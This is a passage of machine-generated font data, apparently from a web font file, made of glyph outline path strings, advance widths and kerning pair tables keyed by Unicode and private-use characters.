:79,"\uf69e":79,"\uf774":79,"\uf69f":27,"\uf6a0":27,"\uf6a1":27,"\uf6a2":27,"\uf6a3":27,"\uf775":27,"\uf7f9":27,"\uf7fa":27,"\uf7fb":27,"\uf7fc":27,"\uf776":52,"\uf6a6":49,"\uf777":49,"U":29,"\u00da":29,"\u00db":29,"\u00dc":29,"\u00d9":29,"\u016a":29,"\u016c":29,"\u016e":29,"\u0170":29,"\u0172":29,"*":177,"\u2020":130,"\u2021":106}},{"d":"803,-218r-773,0r0,-48r773,0r0,48","w":833,"k":{"Y":105,"\u00dd":105,"\u0178":105,"\u0176":105,"V":52,"W":32,"\u0174":32,"X":42}},{"d":"338,45v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm287,-152v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm293,42v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75"},{"d":"345,12v-163,0,-291,-117,-291,-287v0,-170,128,-287,291,-287v92,0,163,37,216,94r-40,32v-42,-46,-106,-77,-176,-77v-132,0,-234,98,-234,238v0,139,102,239,234,239v74,0,132,-36,163,-65r0,-128r-186,0r0,-48r241,0r0,196v-52,56,-129,93,-218,93xm347,-635v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":630},{"d":"250,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":250},{"d":"60,-541v0,-56,33,-108,71,-136r30,24v-32,22,-57,61,-59,93v27,-8,52,13,51,40v0,23,-18,43,-42,43v-27,0,-51,-23,-51,-64xm202,-541v0,-56,32,-108,71,-136r30,24v-32,22,-57,61,-59,93v27,-8,52,13,51,40v0,23,-18,43,-43,43v-27,0,-50,-23,-50,-64","w":361,"k":{"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"A":107,"\u00c6":107,"\u00c1":107,"\u00c2":107,"\u00c4":107,"\u00c0":107,"\u00c5":107,"\u00c3":107,"\u2206":107,"\u0100":107,"\u0102":107,"\u0104":107,"\u01fc":107,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u0108":2,"\u010a":2,"\u010c":2,"\u011c":2,"\u011e":2,"\u0120":2,"\u0122":2,"\u014c":2,"\u014e":2,"\u0150":2,"\u01fe":2,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"s":30,"\u015f":30,"\u0219":30,"J":86,"\u0134":86,",":73,".":73,"\u201a":73,"\u201e":73,"\u2026":73}},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm264,-550v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm264,-582v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64","w":521},{"d":"544,0r-54,0r-354,-464r0,464r-55,0r0,-550r56,0r352,457r0,-457r55,0r0,550xm468,-750r-172,144r-44,0r154,-144r62,0","w":625,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"140,0r-57,0r0,-667r57,0r0,667xm294,-749r-363,0r0,-38r363,0r0,38","w":223},{"d":"387,-193v9,223,-268,266,-373,123r35,-44v30,40,71,74,133,74v91,0,148,-63,148,-153r0,-474r57,0r0,474","w":470},{"d":"486,0r-70,0r-193,-230r-90,85r0,145r-52,0r0,-667r52,0r0,460r284,-276r70,0r-225,218","w":505},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-18,-143,75,-232,196,-179r-16,43v-63,-32,-135,8,-127,92r0,44r98,0r0,46r-98,0r0,437xm372,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm267,196v-43,0,-70,-12,-99,-37r23,-43v44,53,155,45,155,-55r0,-544r52,0r0,544v0,90,-48,135,-131,135","w":478},{"d":"417,12v-160,0,-291,-99,-328,-254r-54,0r0,-41r47,0v-4,-33,-4,-69,0,-102r-47,0r0,-41r55,0v37,-153,168,-252,327,-252v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-127,0,-231,78,-266,200r326,0r0,41r-334,0v-6,32,-5,69,-1,102r335,0r0,41r-326,0v35,122,139,202,266,202v80,0,153,-39,195,-97r49,30v-60,73,-138,119,-244,119","w":690},{"d":"259,12v-109,0,-188,-51,-227,-111r39,-34v37,53,102,93,187,93v103,0,168,-54,168,-142v0,-117,-119,-147,-241,-134r0,-54v110,9,231,-15,231,-126v0,-83,-74,-129,-160,-129v-76,0,-130,30,-179,85r-36,-36v47,-57,121,-101,218,-101v116,0,215,63,215,176v0,102,-86,146,-143,156v58,6,153,56,153,166v0,110,-83,191,-225,191","w":544},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm330,-554v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":540},{"d":"418,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52","w":564},{"d":"107,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm2,196v-43,0,-70,-12,-99,-37r23,-43v44,53,155,45,155,-55r0,-544r52,0r0,544v0,90,-48,135,-131,135","w":214},{"d":"49,189r9,-48v55,17,89,10,116,-51r38,-86r-205,-487r58,0r176,422r174,-422r59,0r-250,589v-33,78,-91,104,-175,83xm398,-700r-172,144r-44,0r154,-144r62,0","w":481,"k":{"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":3,"W":2,"\u0174":2,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":59,".":59,"\u201a":59,"\u201e":59,"\u2026":59,"X":39,"?":2}},{"d":"616,0r-571,0r0,-572r571,0r0,572xm572,-41r0,-490r-483,0r0,490r483,0","w":661},{"d":"190,-349v-92,0,-156,-70,-156,-163v0,-94,64,-165,156,-165v93,0,157,71,157,165v0,93,-64,163,-157,163xm173,0r-45,0r426,-667r46,0xm530,12v-92,0,-157,-70,-157,-163v0,-94,65,-165,157,-165v92,0,157,71,157,165v0,93,-65,163,-157,163xm190,-388v66,0,111,-57,111,-124v0,-70,-45,-126,-111,-126v-65,0,-110,56,-110,126v0,67,45,124,110,124xm530,-27v66,0,110,-56,110,-124v0,-69,-44,-126,-110,-126v-66,0,-111,57,-111,126v0,68,45,124,111,124","w":720},{"d":"233,-535r-89,-4r4,212r-39,0r4,-212r-89,4r0,-35r89,3r-4,-110r39,0r-4,110r89,-3r0,35","w":257},{"d":"338,0r-58,0r0,-285r-265,-382r69,0r225,328r225,-328r69,0r-265,382r0,285","w":618,"k":{"A":62,"\u00c6":62,"\u00c1":62,"\u00c2":62,"\u00c4":62,"\u00c0":62,"\u00c5":62,"\u00c3":62,"\u2206":62,"\u0100":62,"\u0102":62,"\u0104":62,"\u01fc":62,"J":112,"\u0134":112,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"\uf66d":65,"\uf66e":65,"\uf66f":65,"\uf670":65,"\uf761":65,"\uf7e0":65,"\uf7e1":65,"\uf7e2":65,"\uf7e3":65,"\uf7e4":65,"\uf7e5":65,"\uf7e6":65,"\uf688":113,"\uf76a":113,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"&":60,"\uf6ba":99,"\uf6bb":99,"\uf6bc":99,"\uf6bd":99,"\uf6be":89,"a":126,"\u00e6":126,"\u0105":126,"\u01fd":126,"c":129,"d":129,"e":129,"g":129,"o":129,"q":129,"\u00f8":129,"\u0153":129,"\u00f0":129,"\u00e7":129,"\u010f":129,"\u0119":129,"f":45,"\ufb01":45,"\ufb02":45,"\u017f":45,"\ue004":45,"\ue005":45,"\ufb00":45,"\ufb03":45,"\ufb04":45,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":23,"\u021b":23,"\u0165":23,"\u0167":23,"u":90,"\u0173":90,"v":60,"w":60,"x":72,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":113,"\u2013":113,"\u2219":113,"\u2014":113,"\uf671":73,"\uf672":73,"\uf673":73,"\uf674":73,"\uf67d":73,"\uf67e":73,"\uf67f":73,"\uf680":73,"\uf691":73,"\uf692":73,"\uf693":73,"\uf694":73,"\uf6fa":73,"\uf763":73,"\uf767":73,"\uf76f":73,"\uf771":73,"\uf7e7":73,"\uf7f2":73,"\uf7f3":73,"\uf7f4":73,"\uf7f5":73,"\uf7f6":73,"\uf7f8":73,"\uf675":32,"\uf676":32,"\uf678":32,"\uf679":32,"\uf67a":32,"\uf67c":32,"\uf681":32,"\uf682":32,"\uf685":32,"\uf686":32,"\uf689":32,"\uf68a":32,"\uf68b":32,"\uf68c":32,"\uf68e":32,"\uf68f":32,"\uf690":32,"\uf695":32,"\uf696":32,"\uf697":32,"\uf6ad":32,"\uf6f9":32,"\uf762":32,"\uf764":32,"\uf765":32,"\uf766":32,"\uf768":32,"\uf769":32,"\uf76b":32,"\uf76c":32,"\uf76d":32,"\uf76e":32,"\uf770":32,"\uf772":32,"\uf7e8":32,"\uf7e9":32,"\uf7ea":32,"\uf7eb":32,"\uf7ec":32,"\uf7ed":32,"\uf7ee":32,"\uf7ef":32,"\uf7f0":32,"\uf7f1":32,"\uf698":35,"\uf699":35,"\uf69a":35,"\uf69b":35,"\uf6fd":35,"\uf773":35,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":55,";":55}},{"d":"154,-35v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43xm373,-35v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43xm592,-35v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":657,"k":{"c":9,"d":9,"e":9,"g":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00f0":9,"\u00e7":9,"\u010f":9,"\u0119":9,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":92,"\u021a":92,"\u0164":92,"\u0166":92,"V":89,"W":69,"\u0174":69,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"\uf671":26,"\uf672":26,"\uf673":26,"\uf674":26,"\uf67d":26,"\uf67e":26,"\uf67f":26,"\uf680":26,"\uf691":26,"\uf692":26,"\uf693":26,"\uf694":26,"\uf6fa":26,"\uf763":26,"\uf767":26,"\uf76f":26,"\uf771":26,"\uf7e7":26,"\uf7f2":26,"\uf7f3":26,"\uf7f4":26,"\uf7f5":26,"\uf7f6":26,"\uf7f8":26,"f":22,"\ufb01":22,"\ufb02":22,"\u017f":22,"\ue004":22,"\ue005":22,"\ufb00":22,"\ufb03":22,"\ufb04":22,"t":22,"\u021b":22,"\u0165":22,"\u0167":22,"v":69,"w":47,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"1":69,"0":36,"6":36,"7":63,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf776":51,"\uf69f":17,"\uf6a0":17,"\uf6a1":17,"\uf6a2":17,"\uf6a3":17,"\uf775":17,"\uf7f9":17,"\uf7fa":17,"\uf7fb":17,"\uf7fc":17,"\uf6a6":49,"\uf777":49,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70,"\"":73,"\u2019":73,"\u2018":73,"'":73,"\u201c":73,"\u201d":73,"\u2122":73,"\u00ae":73,"j":-40,"\u0135":-40}},{"d":"257,9r0,-90v-124,-15,-203,-121,-203,-252v0,-130,79,-236,203,-251r0,-72r44,0r0,70v76,3,121,36,158,82r-36,32v-33,-45,-74,-64,-122,-67r0,413v48,-2,89,-23,122,-68r36,32v-37,48,-82,80,-158,83r0,88r-44,0xm109,-333v0,104,55,188,148,204r0,-407v-93,17,-148,99,-148,203","w":494},{"d":"133,0r-52,0r0,-667r52,0r0,667","w":214},{"d":"225,12v-78,0,-138,-23,-186,-77r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,78,-60,142,-181,142xm254,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":459},{"d":"531,0r-481,0r0,-50r402,-565r-402,0r0,-52r474,0r0,49r-402,566r409,0r0,52xm290,-732v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":581,"k":{"C":19,"G":19,"O":19,"Q":19,"\u00d8":19,"\u0152":19,"\u00c7":19,"\u00d3":19,"\u00d4":19,"\u00d6":19,"\u00d2":19,"\u00d5":19,"\u0106":19,"\u0108":19,"\u010a":19,"\u010c":19,"\u011c":19,"\u011e":19,"\u0120":19,"\u0122":19,"\u014c":19,"\u014e":19,"\u0150":19,"\u01fe":19,"\uf6be":64,"\uf6ba":67,"\uf6bb":67,"\uf6bc":67,"\uf6bd":67}},{"d":"154,0r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":214},{"d":"484,0r-68,0r-158,-224r-122,0r0,224r-55,0r0,-550r218,0v112,0,176,70,176,162v0,93,-62,157,-158,161xm295,-273v82,0,123,-48,123,-115v0,-66,-44,-113,-123,-113r-159,0r0,228r159,0","w":533},{"d":"270,-218r-240,0r0,-48r240,0r0,48","w":300,"k":{"Y":105,"\u00dd":105,"\u0178":105,"\u0176":105,"V":52,"W":32,"\u0174":32,"X":42}},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm309,-607v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm309,-639v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm426,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm222,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":567},{"d":"335,-545v0,81,-64,131,-144,131v-69,0,-115,-26,-143,-65r27,-30v27,37,64,57,116,57v59,0,100,-39,100,-91v0,-102,-139,-120,-198,-53r-33,-13r0,-212r248,0r0,38r-203,0r0,149v67,-69,230,-42,230,89"},{"d":"140,0r-57,0r0,-667r57,0r0,667xm288,-813v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":223},{"d":"136,0r-55,0r0,-550r55,0r0,550xm280,-694v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":215},{"d":"472,0r-431,0r0,-43r353,-458r-353,0r0,-49r424,0r0,44r-352,457r359,0r0,49xm263,-635v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":513,"k":{"T":51,"\u021a":51,"\u0164":51,"\u0166":51}},{"d":"467,-323r-196,0r0,218r-45,0r0,-218r-197,0r0,-41r197,0r0,-212r45,0r0,212r196,0r0,41xm467,0r-438,0r0,-41r438,0r0,41","w":496},{"d":"413,0r-332,0r0,-550r55,0r0,501r277,0r0,49xm310,-501v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":454},{"d":"344,12v-163,0,-290,-118,-290,-288v0,-169,127,-286,290,-286v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-131,0,-233,98,-233,237v0,139,102,239,233,239v68,0,134,-31,168,-80r44,27v-52,64,-121,102,-212,102xm376,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":581,"k":{"T":83,"\u021a":83,"\u0164":83,"\u0166":83,"V":5,"W":12,"\u0174":12,"Y":35,"\u00dd":35,"\u0178":35,"\u0176":35,"?":5,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"\uf6a6":2,"\uf777":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf778":2}},{"d":"133,184r-52,0r0,-667r52,0r0,328v-4,184,218,128,274,40r0,-368r52,0r0,483r-52,0r0,-71v-52,68,-186,113,-274,58r0,197","w":540},{"d":"335,-375v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99"},{"d":"459,0r-52,0r0,-329v3,-182,-221,-124,-274,-36r0,365r-52,0r0,-667r52,0r0,257v35,-42,104,-85,174,-85v98,0,152,46,152,155r0,340","w":540,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"490,0r-53,0r0,-77v-34,50,-96,89,-168,89v-128,0,-215,-98,-215,-253v0,-153,87,-254,215,-254v69,0,130,35,168,90r0,-262r53,0r0,667xm278,-35v68,0,131,-40,159,-86r0,-239v-28,-47,-91,-88,-159,-88v-107,0,-169,90,-169,207v0,117,62,206,169,206xm628,-621v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":625},{"d":"544,0r-54,0r-354,-464r0,464r-55,0r0,-550r56,0r352,457r0,-457r55,0r0,550xm372,-604v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":625,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"413,0r-357,0r0,-43r286,-394r-286,0r0,-46r353,0r0,42r-289,395r293,0r0,46xm256,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":469},{"d":"154,-267r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":214,"k":{"\u2215":-43}},{"d":"96,-557v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm96,-589v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64","w":191},{"d":"249,-550r64,0r236,550v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-38,26,-77,55,-101r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"510,0r-232,0r0,-393r52,0r0,345r180,0v111,0,167,-54,167,-164r0,-338r53,0r0,340v0,136,-71,210,-220,210xm81,-550r231,0v149,0,220,74,220,210r0,184r-52,0r0,-182v0,-110,-57,-164,-168,-164r-179,0r0,502r-52,0r0,-550","w":810},{"d":"333,12v-59,0,-111,-15,-153,-41r-21,29r-51,0r39,-54v-60,-53,-93,-132,-93,-221v0,-161,109,-287,279,-287v57,0,107,15,149,40r20,-28r51,0r-38,52v61,52,97,132,97,223v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-74,-26,-137,-70,-180r-275,384v34,22,75,34,123,34xm111,-275v0,72,24,134,67,177r274,-382v-34,-21,-74,-33,-119,-33v-136,0,-222,101,-222,238","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"301,-667r-427,667r-45,0r426,-667r46,0","w":130},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm333,-700r-115,144r-37,0r97,-144r55,0xm472,-700r-115,144r-37,0r97,-144r55,0","w":571},{"d":"202,-318v-95,0,-158,-74,-158,-165v0,-92,63,-165,158,-165v97,0,159,73,159,165v0,91,-62,165,-159,165xm202,-355v73,0,115,-58,115,-128v0,-70,-42,-127,-115,-127v-72,0,-113,57,-113,127v0,70,41,128,113,128","w":405},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm443,-630r-363,0r0,-38r363,0r0,38","w":505},{"d":"685,-667r-427,667r-45,0r426,-667r46,0xm818,-107r-60,0r0,107r-44,0r0,-107r-196,0r0,-35r179,-258r61,0r0,256r60,0r0,37xm714,-144r0,-215r-150,215r150,0xm335,-375v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99","w":859},{"d":"159,-14v0,56,-33,109,-72,136r-29,-24v32,-22,56,-61,58,-92v-29,6,-51,-14,-51,-41v0,-23,19,-43,43,-43v27,0,51,23,51,64xm300,-14v0,56,-32,109,-71,136r-30,-24v32,-22,57,-61,59,-92v-28,6,-51,-13,-51,-41v0,-23,18,-43,43,-43v27,0,50,23,50,64","w":361,"k":{"c":9,"d":9,"e":9,"g":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00f0":9,"\u00e7":9,"\u010f":9,"\u0119":9,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":92,"\u021a":92,"\u0164":92,"\u0166":92,"V":89,"W":69,"\u0174":69,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"\uf671":26,"\uf672":26,"\uf673":26,"\uf674":26,"\uf67d":26,"\uf67e":26,"\uf67f":26,"\uf680":26,"\uf691":26,"\uf692":26,"\uf693":26,"\uf694":26,"\uf6fa":26,"\uf763":26,"\uf767":26,"\uf76f":26,"\uf771":26,"\uf7e7":26,"\uf7f2":26,"\uf7f3":26,"\uf7f4":26,"\uf7f5":26,"\uf7f6":26,"\uf7f8":26,"f":22,"\ufb01":22,"\ufb02":22,"\u017f":22,"\ue004":22,"\ue005":22,"\ufb00":22,"\ufb03":22,"\ufb04":22,"t":22,"\u021b":22,"\u0165":22,"\u0167":22,"v":69,"w":47,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"1":69,"0":36,"6":36,"7":63,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf776":51,"\uf69f":17,"\uf6a0":17,"\uf6a1":17,"\uf6a2":17,"\uf6a3":17,"\uf775":17,"\uf7f9":17,"\uf7fa":17,"\uf7fb":17,"\uf7fc":17,"\uf6a6":49,"\uf777":49,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70,"\"":73,"\u2019":73,"\u2018":73,"'":73,"\u201c":73,"\u201d":73,"\u2122":73,"\u00ae":73,"j":-40,"\u0135":-40}},{"d":"384,-728r-44,0r-172,-144r62,0xm632,0r-66,0r-